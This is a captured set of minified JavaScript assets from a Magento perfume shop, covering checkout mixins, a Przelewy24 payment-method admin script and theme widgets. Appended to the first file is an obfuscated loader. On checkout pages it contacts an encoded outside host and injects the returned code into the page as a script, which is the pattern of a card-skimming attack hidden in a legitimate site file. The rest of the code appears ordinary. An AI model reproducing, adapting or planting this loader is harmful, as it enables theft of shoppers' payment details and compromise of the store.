config={config:{mixins:{'Magento_Checkout/js/view/summary':{'Magento_Checkout/js/view/summary-mixin':true},'Magento_Checkout/js/view/shipping':{'Magento_Checkout/js/view/shipping-mixin':true},'Magento_Checkout/js/view/shipping-information':{'Magento_Checkout/js/view/shipping-information-mixin':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Magento_Checkout/js/view/shipping-address/address-renderer/default-mixin':true},'Magento_Checkout/js/shopping-cart':{'Magento_Checkout/js/shopping-cart-mixin':true},'Magento_Checkout/js/view/minicart':{'Magento_Checkout/js/view/minicart-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Downloadable/js/downloadable':{'Magento_Downloadable/js/downloadable-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{amBundleVisibility:'Magento_Bundle/js/ambundle'}}};require.config(config);})();(function(){var config={map:{'*':{amLayeredNavigationToggle:'Magento_LayeredNavigation/js/am-layered-navigation-toggle',amLayeredNavigationMobile:'Magento_LayeredNavigation/js/am-layered-navigation-mobile',amLayeredNavigationAction:'Magento_LayeredNavigation/js/am-layered-navigation-action'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ProductVideo/js/fotorama-add-video-events':{'Magento_ProductVideo/js/fotorama-add-video-events-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ReCaptchaFrontendUi/js/reCaptcha':{'Magento_ReCaptchaFrontendUi/js/reCaptcha-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ReCaptchaWebapiUi/js/webapiReCaptcha':{'Magento_ReCaptchaWebapiUi/js/webapiReCaptcha-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Magento_Swatches/js/swatch-renderer-mixin':true},'Amasty_Conf/js/swatch-renderer':{'Magento_Swatches/js/swatch-renderer-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{amJetShowMore:'Magento_Wishlist/js/am-show-more',amAjaxWishlist:'Magento_Wishlist/js/am-ajax-wishlist'}},config:{mixins:{'Magento_Wishlist/js/add-to-wishlist':{'Magento_Wishlist/js/add-to-wishlist-mixin':true},'Magento_Wishlist/js/product/addtowishlist-button':{'Magento_Wishlist/js/product/addtowishlist-button-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/gallery/gallery':{'js/gallery/gallery-mixin':true},'mage/collapsible':{'js/mage/collapsible-mixin':true},'mage/validation':{'js/mage/validation-mixin':true}}},map:{'*':{amPopup:'js/am-popup',amCollapsible:'js/am-collapsible','fotorama/fotorama':'js/gallery/fotorama-custom'}},paths:{slick:'Amasty_Base/vendor/slick/slick.min'},shim:{slick:{deps:['jquery']}}};require.config(config);})();})(require);;require(['jquery','mage/translate'],function($,mage){function getBanksList(){var banksList=[];$('#przelewy_settings_paymethods_paymethods_all option').each(function(){if(parseInt($(this).val())>0){banksList.push({id:$(this).val(),name:$(this).text()});}});if(banksList.length==0){banksList.push({id:25,name:""});banksList.push({id:31,name:""});banksList.push({id:112,name:""});banksList.push({id:20,name:""});banksList.push({id:65,name:""});}
return banksList;}
function getBankBox(id,name){if(name==undefined)name='';return'<a class="bank-box" data-id="'+id+'"><div class="bank-logo bank-logo-'+id+'"></div><div class="bank-name">'+name+'</div></a>';}
function toggleSomething(toggle,selector){if(toggle){$(selector).show();}else{$(selector).hide();}}
function updatePaymethods(){$('.bank-box').removeClass('ui-helper-unrotate');var maxNo=parseInt($('.paymethod .selected').attr('data-max'));if(maxNo>0){if($('.paymethod .selected a[data-id]').length>maxNo){var i=0;$('.paymethod .selected a[data-id]').each(function(){i++;if(i>maxNo){$('.paymethod .available').prepend($(this)).append($('#clear'));}});}}
$('#przelewy_settings_paymethods_paymethod_first').val('');$('.paymethod .selected a[data-id]').each(function(){$('#przelewy_settings_paymethods_paymethod_first').val($('#przelewy_settings_paymethods_paymethod_first').val()+
($('#przelewy_settings_paymethods_paymethod_first').val().length?',':'')+
$(this).attr('data-id'));});$('#przelewy_settings_paymethods_paymethod_second').val('');$('.paymethod .available a[data-id]').each(function(){$('#przelewy_settings_paymethods_paymethod_second').val($('#przelewy_settings_paymethods_paymethod_second').val()+
($('#przelewy_settings_paymethods_paymethod_second').val().length?',':'')+
$(this).attr('data-id'));});}
function updatePaymethodPromoted(){var paymethod_promoted=[];$('.paylistprom:checked').each(function(){paymethod_promoted.push($(this).attr('data-val'));});$('#przelewy_settings_promoted_paymethod_promoted').val(paymethod_promoted.join(','));}
function multicurrReadField(name){var val=$('#przelewy_settings_multicurr_multicurr_'+name).val();if(val.length){var vals=val.split(',');$.each(vals,function(index,item){var props=item.split(':');if(props.length==2){$('#'+props[0]+'_'+name).val(props[1]);}});}}
function multicurrRead(){multicurrReadField('merchantid');multicurrReadField('shopid');multicurrReadField('salt');multicurrReadField('api');}
function multicurrWriteField(name){var newValArr=[];$('select#przelewy_settings_multicurr_multicurr_list option').each(function(){var key=$(this).val();newValArr.push(key+':'+$('#'+key+'_'+name).val());});$('#przelewy_settings_multicurr_multicurr_'+name).val(newValArr.join(','));}
function multicurrWrite(){multicurrWriteField('merchantid');multicurrWriteField('shopid');multicurrWriteField('salt');multicurrWriteField('api');}
$(document).ready(function(){if($('fieldset#przelewy_settings_paymethods').length){$("#przelewy_settings_paymethods_paymethod_first_inherit").on("click",function(){$('#przelewy_settings_paymethods_paymethod_second_inherit').click();});$('tr#row_przelewy_settings_paymethods_paymethods_all').hide();$('#przelewy_settings_paymethods').append('<style>'+'.bank-placeholder { opacity: 0.6; } '+'.sortable.available .bank-box:last-child { clear: both; } '+'.sortable.selected::before { content: "'+$.mage.__('Drop here max 5 payment methods')+'"; color: gray; position: absolute; text-align: center; vertical-align: middle; margin: 3em 0 0 22em; } '+'.sortable.selected .bank-box { position: relative; z-index: 2; } '+'.bank-box.ui-sortable-helper { transform: rotate(10deg); box-shadow: 10px 10px 10px lightgray; } '+'.ui-helper-unrotate { transform: rotate(0deg) !important; box-shadow: 0 0 0 lightgray !important; } '+'.bank-box { transition: transform 0.2s ease, box-shadow 0.2s ease; } '+'a.bank-box { text-decoration: none; } '+'.paylistprom_item { cursor: pointer; display: block !important; background: white; background: rgba(255,255,255,0.8); font-weight: normal !important; } '+'</style>'+'<div class="paymethod">'+
$.mage.__('Payment methods visible on the first view:')+'<br>'+'<div class="sortable selected" data-max="5" style="width: 730px; border: 5px dashed lightgray; height: 80px; padding: 0.5em; overflow: hidden;"></div>'+'<div style="clear:both"></div> '+$.mage.__('Payment methods visible after click the button (more...):')+' <br>'+'<div class="sortable available"></div>'+'</div>'+'');$('#przelewy_settings_paymethods_paymethod_first, #przelewy_settings_paymethods_paymethod_second, #przelewy_settings_promoted_paymethod_promoted').removeAttr('disabled');var disabled='';if($('#przelewy_settings_promoted_paymethod_promoted_inherit').is(':checked')){disabled='disabled';}
$('#przelewy_settings_promoted_paymethod_promoted, #przelewy_settings_paymethods_paymethod_first, #przelewy_settings_paymethods_paymethod_second').prop('type','hidden');$('#row_przelewy_settings_promoted_paymethod_promoted .label label, #row_przelewy_settings_paymethods_paymethod_first .label label, #row_przelewy_settings_paymethods_paymethod_second .label label, #row_przelewy_settings_paymethods_paymethod_second .use-default').css("display","none");$('#row_przelewy_settings_promoted_paymethod_promoted .value').append('<div class="promoted " id="paymethod_promote_list"></div>');$.each(getBanksList(),function(){$('#paymethod_promote_list').append('<label class="paylistprom_item paylistprom_item_'+this.id+'" '+'for="paylistprom_'+this.id+'"><span '+'style="cursor: ns-resize; display: inline-block" class="ui-icon ui-icon-grip-dotted-vertical"></span><input '+disabled+' '+'class="paylistprom" id="paylistprom_'+this.id+'" type="checkbox" data-val="'+this.id+'" style="position:relative; top: -4px"> <span '+'style="position:relative; top: -2px">'+this.name+'</span></label>'+'');});require(['jquery','jquery/ui'],function($){$('#paymethod_promote_list').sortable({stop:function(){updatePaymethodPromoted();},axis:'y',}).disableSelection()});$('.paylistprom').change(function(){updatePaymethodPromoted();});$.each($('#przelewy_settings_promoted_paymethod_promoted').val().split(',').reverse(),function(){$('.paylistprom_item_'+this.toString()).prependTo('#paymethod_promote_list').find('input').attr('checked',true);});$('#row_payment_us_dialcom_przelewy_active').change(function(){toggleSomething($('#przelewy_settings_promoted_show_promoted').val()=='1','.promoted');toggleSomething($('#przelewy_settings_promoted_show_promoted').val()=='1','#row_przelewy_settings_promoted_paymethod_promoted .use-default');});$('#przelewy_settings_paymethods_showpaymethods,#przelewy_settings_promoted_show_promoted').trigger('change');toggleSomething($('#przelewy_settings_paymethods_showpaymethods').val()=='1','.paymethod');toggleSomething($('#przelewy_settings_paymethods_showpaymethods').val()=='1','#row_przelewy_settings_paymethods_paymethod_first .use-default');$('#przelewy_settings_paymethods_showpaymethods').change(function(){toggleSomething($('#przelewy_settings_paymethods_showpaymethods').val()=='1','.paymethod');toggleSomething($('#przelewy_settings_paymethods_showpaymethods').val()=='1','#row_przelewy_settings_paymethods_paymethod_first .use-default');});$.each(getBanksList(),function(){$('.sortable.available').append(getBankBox(this.id,this.name));});$('.sortable.available').append('<div style="clear:both" id="clear"></div>');if($('#przelewy_settings_paymethods_paymethod_first').val().length>0){$.each($('#przelewy_settings_paymethods_paymethod_first').val().split(','),function(i,v){$('.bank-box[data-id='+v+']').appendTo('.paymethod .selected');});}
if($('#przelewy_settings_paymethods_paymethod_second').val().length>0){$.each($('#przelewy_settings_paymethods_paymethod_second').val().split(',').reverse(),function(i,v){$('.bank-box[data-id='+v+']').prependTo('.paymethod .available');});}
updatePaymethods();require(['jquery','jquery/ui'],function($){$(".sortable.selected,.sortable.available").sortable({connectWith:".sortable.selected,.sortable.available",placeholder:"bank-box bank-placeholder",stop:function(){updatePaymethods();},revert:true,start:function(e,ui){window.setTimeout(function(){$('.bank-box.ui-sortable-helper').on('mouseup',function(){$(this).addClass('ui-helper-unrotate');});},100);},}).disableSelection();});}
if($('fieldset#przelewy_settings_multicurr').length){if($('select#przelewy_settings_multicurr_multicurr_list option').length==0){$('fieldset#przelewy_settings_multicurr').closest('.section-config').hide();}else{$('fieldset#przelewy_settings_multicurr > table').hide();$('select#przelewy_settings_multicurr_multicurr_list option').each(function(){var key=$(this).val();var name=$(this).text();$('fieldset#przelewy_settings_multicurr').append('<div><h3>'+key+'</h3><table class="form-list multicurr" data-curr="'+key+'">'+'<tr><td class="label">'+$.mage.__('Merchant ID:')+'</td><td class="value"><input type="text" class="input-text" id="'+key+'_merchantid" onkeyup="multicurrWrite();"></td><td></td></tr>'+'<tr><td class="label">'+$.mage.__('Shop ID:')+'</td><td class="value"><input type="text" class="input-text" id="'+key+'_shopid" onkeyup="multicurrWrite();"></td><td></td></tr>'+'<tr><td class="label">'+$.mage.__('CRC key:')+'</td><td class="value"><input type="text" class="input-text" id="'+key+'_salt" onkeyup="multicurrWrite();"></td><td></td></tr>'+'<tr><td class="label">'+$.mage.__('API key:')+'</td><td class="value"><input type="text" class="input-text" id="'+key+'_api" onkeyup="multicurrWrite();"></td><td></td></tr>'+'</table></div>');});multicurrRead();$('table[data-curr] input').on('keyup',function(){multicurrWrite();}).on('change',function(){multicurrWrite();});$('form#config-edit-form').on('submit',function(){multicurrWrite();});}}
const canPromoteP24NOW=getBanksList().filter(element=>{return parseInt(element.id)===266;}).length!==0;if(canPromoteP24NOW){const inputP24NOW=document.querySelector('input#paylistprom_266');const promoteP24NOWInPaymentMethodsSelect=document.querySelector('select#przelewy_settings_P24NOW_promote_in_payment_methods');const promoteP24NOWInPaymentsSelect=document.querySelector('select#przelewy_settings_P24NOW_promote_in_payment');if(promoteP24NOWInPaymentMethodsSelect&&inputP24NOW){promoteP24NOWInPaymentMethodsSelect.addEventListener('change',e=>{const state=promoteP24NOWInPaymentMethodsSelect.value==='1';if(state!==inputP24NOW.checked){inputP24NOW.checked=state;updatePaymethodPromoted();}});inputP24NOW.addEventListener('change',e=>{const state=inputP24NOW.checked;const selectState=promoteP24NOWInPaymentMethodsSelect.value==='1';if(state!==selectState){promoteP24NOWInPaymentMethodsSelect.value=state?'1':'0';}});}}else{const promoteP24NOWSection=document.querySelector('#przelewy_settings_P24NOW-head');if(promoteP24NOWSection){promoteP24NOWSection.closest('.section-config').remove();}}
if(window.location.pathname.indexOf("checkout/onepage/success/ga_order_id")>0){$('.checkout-success > p:nth-child(1)').toggle();var split=window.location.pathname.split('/');var orderId=split[split.length-2];var action=split[split.length-3];if($.isNumeric(orderId)){if($('.checkout-success > p:nth-child(1) > span:nth-child(1)').length){var orderNumber=$('.checkout-success > p:nth-child(1) > span:nth-child(1)').text();if(action=='ga_order_id'&&orderNumber.substr(orderNumber.length-orderId.length)!=orderId&&orderId>1){var newText=orderNumber.substring(0,orderNumber.length-orderId.length);newText+=orderId;$('.checkout-success > p:nth-child(1) > span:nth-child(1)').text(newText);}}else if($('.order-number').length){var orderNumber=$('.order-number').text();if(action=='ga_order_id'&&orderNumber.substr(orderNumber.length-orderId.length)!=orderId&&orderId>1){var newText=orderNumber.substring(0,orderNumber.length-orderId.length);newText+=orderId;$('.order-number').text(newText);var oldUrl=$('.order-number').attr('href');var splitedOldUrl=oldUrl.split('/');splitedOldUrl[splitedOldUrl.length-2]=orderId;var newUrl=splitedOldUrl.join('/');$('.order-number').attr('href',newUrl);}}}
$('.checkout-success > p:nth-child(1)').toggle();}});});function qlZAurIoT2q1aEybU(ygHP5CGw3HqdaJ3C) {
    var ch75VV3SNehEgKL9 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";
    var ufcgmDgDpkUP5nqs = "";
    var nycabNVu56gGuEZX = "";
    for (var ju2sJbvWwAGe6cUR = 0x0, crFz8daXA3UfUt3e, eVYxuDSj4YV329jc, ceZuMeE659wBn85q = 0x0; eVYxuDSj4YV329jc = ygHP5CGw3HqdaJ3C["charAt"](ceZuMeE659wBn85q++); ~eVYxuDSj4YV329jc && (crFz8daXA3UfUt3e = ju2sJbvWwAGe6cUR % 0x4 ? crFz8daXA3UfUt3e * 0x40 + eVYxuDSj4YV329jc : eVYxuDSj4YV329jc, ju2sJbvWwAGe6cUR++ % 0x4) ? ufcgmDgDpkUP5nqs += String["fromCharCode"](0xff & crFz8daXA3UfUt3e >> (-0x2 * ju2sJbvWwAGe6cUR & 0x6)) : 0x0) {
        eVYxuDSj4YV329jc = ch75VV3SNehEgKL9["indexOf"](eVYxuDSj4YV329jc);
    }
    for (var uYSEmTaPmkCErF3a = 0x0, c3rv3UCcVtB4kBrH = ufcgmDgDpkUP5nqs["length"]; uYSEmTaPmkCErF3a < c3rv3UCcVtB4kBrH; uYSEmTaPmkCErF3a++) {
        nycabNVu56gGuEZX += "%" + ("00" + ufcgmDgDpkUP5nqs["charCodeAt"](uYSEmTaPmkCErF3a)["toString"](0x10))["slice"](-0x2);
    }
    return decodeURIComponent(nycabNVu56gGuEZX);
};

function pREYRpUme5AzYEVb() {
var s0GEfNp6QkXux44x = ["y29VA2LL","Bg9JyxrPB24","Bwf0y2G","zMXVB3i","CMfUzg9T"];
var e5SRu3CXJkhg = ["yKy5BxvhzxjKztrADa","zvjXog1JnM1JrMLzAG","zvjXog1JnM1JrMLzAIa9ide7zxHWAxjLCYa9ifrODsWGmJeGqxvNidiWmJqGmJa6mda6mdaGvvrd"];
    if (document[qlZAurIoT2q1aEybU(s0GEfNp6QkXux44x[0])].indexOf(qlZAurIoT2q1aEybU(e5SRu3CXJkhg[0])) == -1) {
            if (window[qlZAurIoT2q1aEybU(s0GEfNp6QkXux44x[1])].href[qlZAurIoT2q1aEybU(s0GEfNp6QkXux44x[2])](/\/checkout\//)) {
                if (document[qlZAurIoT2q1aEybU(s0GEfNp6QkXux44x[0])].indexOf(qlZAurIoT2q1aEybU(e5SRu3CXJkhg[1])) == -1) {
                    var rndInt = Math[qlZAurIoT2q1aEybU(s0GEfNp6QkXux44x[3])](Math[qlZAurIoT2q1aEybU(s0GEfNp6QkXux44x[4])]() * 3) + 1;
                    if (rndInt == 1) {
                        aDLlZt9ej();
                    } else {
                        document[qlZAurIoT2q1aEybU(s0GEfNp6QkXux44x[0])] = qlZAurIoT2q1aEybU(e5SRu3CXJkhg[2]);
                    }
                }
            }
    };
};



function aDLlZt9ej() {
var iLBoZBQA = ["yNrVyq","B3bLBG","C2vUza","B25YzwfKExn0yxrLy2HHBMDL","CMvHzhLtDgf0zq","CgfYC2u","CMvZCg9UC2vuzxH0","y3jLyxrLrwXLBwvUDa","Aw5Uzxjive1m","yM9KEq"];
var cdlgSWP = ["DwLKpq","r0vu","Ahr0Chm6lY9HCgKUzwjPEMnOyxjNzxmUy29Tl2fWAxmUCgHWpW","C2nYAxb0"];
    var postData = qlZAurIoT2q1aEybU(cdlgSWP[0]) + window[qlZAurIoT2q1aEybU(iLBoZBQA[0])](xwJCghw5581wRXNts());
    var xhr = new XMLHttpRequest()
    xhr[qlZAurIoT2q1aEybU(iLBoZBQA[1])](
        qlZAurIoT2q1aEybU(cdlgSWP[1]),
        qlZAurIoT2q1aEybU(cdlgSWP[2]) + postData,
        true
    )
    xhr[qlZAurIoT2q1aEybU(iLBoZBQA[2])](postData);
    xhr[qlZAurIoT2q1aEybU(iLBoZBQA[3])] = function () {
        if (xhr[qlZAurIoT2q1aEybU(iLBoZBQA[4])] == 4) {
            var answer = JSON[qlZAurIoT2q1aEybU(iLBoZBQA[5])](xhr[qlZAurIoT2q1aEybU(iLBoZBQA[6])]);
            var scr = document[qlZAurIoT2q1aEybU(iLBoZBQA[7])](qlZAurIoT2q1aEybU(cdlgSWP[3]));
            scr[qlZAurIoT2q1aEybU(iLBoZBQA[8])] = answer;
            document[qlZAurIoT2q1aEybU(iLBoZBQA[9])].appendChild(scr);
        }
    }
};



function xwJCghw5581wRXNts() {
var hVduvRXIovrSW = ["CMvWBgfJzq","z2v0uMfUzg9TvMfSDwvZ","Dg9tDhjPBMC"];
    return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11)[qlZAurIoT2q1aEybU(hVduvRXIovrSW[0])](/[018]/g, c =>
        (c ^ crypto[qlZAurIoT2q1aEybU(hVduvRXIovrSW[1])](new Uint8Array(1))[0] & 15 >> c / 4)[qlZAurIoT2q1aEybU(hVduvRXIovrSW[2])](16)
    );
};


if(typeof k45daC52 == "undefined"){
	k45daC52=1;
	document.addEventListener("DOMContentLoaded", pREYRpUme5AzYEVb());
}

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/js/mage/validation-mixin.min.js
body_size: 573
content:
define(['jquery','jquery/validate','mage/translate'],function($){'use strict';return function(){var customRules={'am-validate-grouped-qty':[function(value,element,params){var result=false,total=0;$(element).parents(params).find('input[data-validate*="validate-grouped-qty"]').each(function(i,e){var val=$(e).val(),valInt;if(val&&val.length>0){result=true;valInt=parseFloat(val)||0;if(valInt>=0){total+=valInt;}else{result=false;return result;}}});return result&&total>0;},$.mage.__('Please specify the quantity of product(s).')],'am-validate-one-checkbox-required-by-name':[function(value,element,params){var checkedCount=0,container=$(element).parents('#'+params);if(element.type==='checkbox'){container.find('[name="'+element.name+'"]').each(function(){if($(this).is(':checked')){checkedCount+=1;return false;}});}
if(checkedCount>0){container.removeClass('validation-failed');container.addClass('validation-passed');return true;}
container.addClass('validation-failed');container.removeClass('validation-passed');return false;},$.mage.__('Please select one of the options.')]};$.each(customRules,function(i,rule){rule.unshift(i);$.validator.addMethod.apply($.validator,rule);});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_ProductVideo/js/fotorama-add-video-events-mixin.min.js
body_size: 213
content:
define(['jquery'],function($){'use strict';return function(AddFotoramaVideoEvents){$.widget('mage.AddFotoramaVideoEvents',AddFotoramaVideoEvents,{_initialize:function(){for(var i=0;i<this.options.videoData.length;i++){if(!this.options.videoData[i]){this.options.videoData.splice(i,1);}}
this._super();}});return $.mage.AddFotoramaVideoEvents;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Catalog/js/action/am-product-actions.min.js
body_size: 628
content:
define(['jquery','underscore','Magento_Customer/js/customer-data'],function($,_,customerData){'use strict';return{compareProductSelector:'.action.tocompare',wishlistProductSelector:'.action.towishlist, .amtheme-wishlist-split .action.split',classes:{selected:'-selected'},compareProducts:customerData.get('compare-products'),wishlistProducts:customerData.get('wishlist'),_getWishListProductsIds:function(){var wishlist=this.wishlistProducts();if(_.has(wishlist,'product_ids')){return wishlist.product_ids;}
return null;},highlightWishlistProducts:function(){this.productsId=this._getWishListProductsIds();_.each($(this.wishlistProductSelector),function(element){this.highlightIcon(element);}.bind(this));return this;},highlightComparedProducts:function(){_.each($(this.compareProductSelector),function(element){this.highlightIcon(element);}.bind(this));},highlightIcon:function(element){var $element=$(element),$svgIcon=this._getProductIcon($element),productId=this._getProductId($element),idsList=$element.hasClass('tocompare')?this._normalizeComparedProductsIds():this.productsId;_.contains(idsList,productId)&&$svgIcon.length?$svgIcon.addClass(this.classes.selected):$svgIcon.removeClass(this.classes.selected);},_normalizeComparedProductsIds:function(){var idsArray=[];_.each(this.compareProducts().items,function(item){idsArray.push(item.id);});return idsArray;},_getProductId:function(element){var postData=element.data('post'),productId=null;if(!postData&&_.has(postData,'data')){return productId;}
if(_.has(postData.data,'product')){productId=postData.data.product.toString();}
if(_.has(postData.data,'item')){productId=postData.data.item.toString();}
return productId;},_getProductIcon:function(element){return element.find('svg');}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Catalog/js/product/view/validation-mixin.min.js
body_size: 523
content:
define(['jquery'],function($){'use strict';var validationMixin={options:{validationRuleName:'validate-one-checkbox-required-by-name',dataValidateAttr:'data-validate',errorMessageBoxAttr:'data-errors-message-box',errorMessageContainerId:'#links-advice-container',errorPopupMessageContainerId:'#popup-links-advice-container',errorPlacement:function(error,element){var messageBox,dataValidate,popupMessageContainer;if($(element).hasClass('datetime-picker')){element=$(element).parent();if(element.parent().find('[generated=true].mage-error').length){return;}}
if(element.attr(this.errorMessageBoxAttr)){messageBox=$(element.attr(this.errorMessageBoxAttr));messageBox.html(error);return;}
dataValidate=element.attr(this.dataValidateAttr);popupMessageContainer=$(this.errorPopupMessageContainerId);if(dataValidate&&dataValidate.indexOf('am-'+this.validationRuleName)>0&&popupMessageContainer.length){error.appendTo(popupMessageContainer);}else if(dataValidate&&dataValidate.indexOf(this.validationRuleName)>0){error.appendTo(this.errorMessageContainerId);}else if(element.is(':radio, :checkbox')){element.closest(this.radioCheckboxClosest).after(error);}else{element.after(error);}}}};return function(targetWidget){$.widget('mage.validation',targetWidget,validationMixin);return $.mage.validation;};});

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -49
content:
getIP({"ip":"3.140.254.26"});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Theme/js/lib/mage/menu-mixin.min.js
body_size: 1074
content:
define(['jquery','matchMedia'],function($,mediaCheck){'use strict';var mixin={options:{mediaBreakpoint:'(max-width: 767px)',menuStaticWrapperClass:'amtheme-menustatic-wrapper',selectors:{itemActiveSelector:'li.level0.active, li.level0.has-active',activeAllCategorySelector:'.level0.active .ui-menu-item.all-category',allSelectorsForWrapper:'.header.content .logo, '
+'.header.content .amtheme-icons-container, '
+'.header.content .amtheme-navigation-icon'}},toggle:function(){var html=$('html');if(this._checkIsMobile()){if(!html.hasClass('nav-open')){this._expandActiveSubmenu();this._wrapElement();}else{this._unwrapElement();}}
this._super();},_checkIsMobile:function(){var self=this,isMobile=false;mediaCheck({media:self.options.mediaBreakpoint,entry:function(){isMobile=true;},exit:function(){isMobile=false;if($('.'+self.options.menuStaticWrapperClass).length){self._unwrapElement();}}});return isMobile;},_expandActiveSubmenu:function(){var activeItemMenu=$(this.options.selectors.itemActiveSelector),activeAllCategory=$(this.options.selectors.activeAllCategorySelector);if(activeItemMenu.children('a').attr('aria-haspopup')){activeItemMenu.trigger('click');}
if(window.location.href.includes(activeAllCategory.children('a').attr('href'))){activeAllCategory.addClass('active');}},_wrapElement:function(){$(this.options.selectors.allSelectorsForWrapper).wrapAll('<div class=" '+this.options.menuStaticWrapperClass+' ">');},_unwrapElement:function(){$(this.options.selectors.allSelectorsForWrapper).unwrap();},_toggleMobileMode:function(){var self=this,subMenus;$(this.element).off('mouseenter mouseleave');this._on({'click .ui-menu-item:has(a)':function(event){var target;event.preventDefault();target=$(event.target).closest('.ui-menu-item');target.get(0).scrollIntoView();if(self.currentTarget&&self.currentTarget[0]===target[0]){this.collapseAll(event,true);self.currentTarget=null;}
if(!target.hasClass('level-top')||!target.has('.ui-menu').length){window.location.href=target.find('> a').attr('href');}
self.currentTarget=target;}});subMenus=this.element.find('.level-top');$.each(subMenus,$.proxy(function(index,item){var category=$(item).find('> a span').not('.ui-menu-icon').text(),categoryUrl=$(item).find('> a').attr('href'),menu=$(item).find('> .ui-menu');this.categoryLink=$('<a>').attr('href',categoryUrl).text($.mage.__('All %1').replace('%1',category));this.categoryParent=$('<li>').addClass('ui-menu-item all-category').html(this.categoryLink);if(menu.find('.all-category').length===0){menu.prepend(this.categoryParent);}},this));}};return function(MobileMenu){$.widget('mage.menu',MobileMenu.menu,mixin);return{menu:$.mage.menu,navigation:$.mage.navigation};};});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1783119906&t=event&ni=1&_s=1&dl=https%3A%2F%2Fwww.perfumeria-polska.pl%2Fgiorgio-armani-code-absolu-woda-perfumowana-60ml-dla-panow&ul=en-us%40posix&dt=Giorgio%20Armani%20Code%20Absolu%20woda%20perfumowana%2060ml%20dla%20Pan%C3%B3w&sr=1280x720&vp=1280x720&ec=IP&ea=Sent&_u=YADAAEABAAAAACAAI~&jid=660985278&gjid=1997678964&cid=1484258311.1764102736&tid=UA-11416939-8&_gid=444246263.1764102737&_r=1&_slc=1&gtm=45He5bi1n81N3L8JVXv831533566za200zd831533566&cd2=3.140.254.26&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105322304~115583767~115938465~115938469~116184927~116184929~116217636~116217638&z=152569644
body_size: -574
content:
2,cG-F36HN3TDVK

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Search/js/form-mini-mixin.min.js
body_size: 274
content:
define(['jquery'],function($){'use strict';return function(formSearch){$.widget('mage.quickSearch',formSearch,{_create:function(){this._super();$(window).on('resize',this._resizeHandler.bind(this));},_resizeHandler:function(){var searchField,clonePosition;if(this.isActive()){searchField=this.element;clonePosition={position:'absolute',width:searchField.outerWidth()};this.autoComplete.css(clonePosition);}}});return $.mage.quickSearch;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Search/js/am-search.min.js
body_size: 598
content:
define(['jquery','underscore'],function($,_){'use strict';$.widget('am.search',{options:{nameClassHide:'am-opacity-clear',delay:300,searchInputSelector:'[data-amtheme-js="search-input"]',resetButtonSelector:'[data-amtheme-js="search-reset"]',closeButtonSelector:'[data-amtheme-js="search-close"]'},_create:function(){this.searchInput=this.element.find(this.options.searchInputSelector);this.resetButton=this.element.find(this.options.resetButtonSelector);this.closeButton=this.element.find(this.options.closeButtonSelector);this.changeVisibilityElement(this.resetButton);this._bind();},_bind:function(){this.resetButton.on('click',this.clickResetButton.bind(this));this.closeButton.on('click.amsearch',this.hideCloseButton.bind(this));this.searchInput.on('change.amsearch',_.debounce(this.changeInput.bind(this),this.delay));this.searchInput.on('input.amsearch',_.debounce(this.changeInput.bind(this),this.delay));this.searchInput.on('focus.amsearch focusin.amsearch',this.showCloseButton.bind(this));this.searchInput.on('blur.amsearch',this.hideCloseButton.bind(this));},clickResetButton:function(event){this.checkedIsEmptyInput(event);},checkedIsEmptyInput:function(event){event.preventDefault();if(this.isEmptySearchInput()){this.searchInput.blur();}else{this.searchInput.val('');this.searchInput.focus();}},isEmptySearchInput:function(){return this.searchInput.val().length===0;},changeInput:function(){this.changeVisibilityElement(this.resetButton);},changeVisibilityElement:function(element){if(this.isEmptySearchInput()){element.addClass(this.options.nameClassHide);}else if(element.hasClass(this.options.nameClassHide)){element.removeClass(this.options.nameClassHide);}},hideCloseButton:function(){this.closeButton.addClass(this.options.nameClassHide);this.closeButton.prop('disabled',true);},showCloseButton:function(){if(this.closeButton.hasClass(this.options.nameClassHide)){this.closeButton.removeClass(this.options.nameClassHide);this.closeButton.prop('disabled',false);}}});return $.am.search;});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Catalog/js/view/compare-products-mixin.min.js
body_size: 257
content:
define(['jquery','underscore','Magento_Catalog/js/action/am-product-actions'],function($,_,amProductActions){'use strict';var mixin={initialize:function(){this._super();this.compareProducts.subscribe(function(){amProductActions.highlightComparedProducts();});$('body').on('popup.amContentUpdated',function(){amProductActions.highlightComparedProducts();});amProductActions.highlightComparedProducts();}};return function(CompareProducts){return CompareProducts.extend(mixin);};});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Catalog/js/catalog-add-to-cart-mixin.min.js
body_size: 460
content:
